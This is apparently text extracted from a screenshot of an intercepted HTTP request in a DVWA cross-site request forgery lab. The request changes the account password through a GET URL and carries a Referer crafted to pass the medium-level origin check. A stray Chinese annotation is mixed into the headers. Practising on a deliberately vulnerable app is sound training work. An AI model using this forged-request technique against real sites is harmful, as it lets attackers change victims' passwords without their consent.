 Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: 192.168.153.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Accept: image/webp,image/*,*/*;q=0.8
Referer: http://10.4.253.2/dvwa/192.168.153.130.html
有相同的原始
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=dcuho4of8fbmdqlpvbm63abhu4